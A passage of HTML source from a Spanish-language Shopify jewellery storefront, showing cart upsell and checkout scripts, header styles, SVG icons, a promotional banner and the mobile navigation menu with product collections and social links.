8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25782923919734__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>☾ Ritual de Enero · Cruces y piezas con precio especial</span></p>
              </div></div>
</div><div id="shopify-section-sections--25782923919734__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" media="print" onload="this.media='all'"><link rel="stylesheet" href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" media="print" onload="this.media='all'">
  <noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-mega-menu.css?v=8339249042032067261753197767" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=12876392782820889961753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart.css?v=183883492810467818381753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-totals.css?v=54425048278126878361753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-price.css?v=116010604417246430981753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271753197767" rel="stylesheet" type="text/css" media="all" />
  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-loading-overlay.css?v=167310470843593579841753197767" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-search.css?v=184225813856820874251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=157470423819771412911753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-notification.css?v=137625604348931474661753197767" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-cart-items.css?v=68325217056990975251753197767" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 240px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 18px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 20px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 36px;
    }
  }</style><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-disclosure.js?v=153497636716254413831753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/details-modal.js?v=4511761896672669691753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-notification.js?v=160453272920806432391753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/search-form.js?v=113639710312857635801753197767" defer="defer"></script><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart-drawer.js?v=44260131999403604181753197767" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              TIENDA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-tienda" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  TIENDA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ESENCIA DORADA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-esencia-dorada" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ESENCIA DORADA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/joyeria-colgantes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/joyeria-pendientes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PENDIENTES
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/iniciales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    TOBILLERAS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/joyeria-pulseras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            COLECCIÓN ALMA Y ESENCIA
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-coleccion-alma-y-esencia" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              COLECCIÓN ALMA Y ESENCIA
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/colgantes-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    COLGANTES CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pulseras-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    PULSERAS CON INTENCIÓN
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/anillos-con-intencion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ANILLOS CON INTENCIÓN
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            DESTACADOS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-destacados" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              DESTACADOS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/best-sellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    MÁS VENDIDOS
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/novedades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NOVEDADES
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/religioso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SÍMBOLOS DE FE
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            MÁS VENDIDOS
                          </a></li><li><a href="/collections/novedades" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NOVEDADES
                          </a></li><li><a href="/collections/religioso" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            SÍMBOLOS DE FE
                          </a></li><li><a href="/blogs/blog-riva-beauty-shop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            BLOG RIVA ESENCIA
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/rivabeautyshop/?locale=es_ES" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://es.pinterest.com/rivabeautyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/rivaesencia/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@rivaesencia" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@rivabeautyshop9163" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
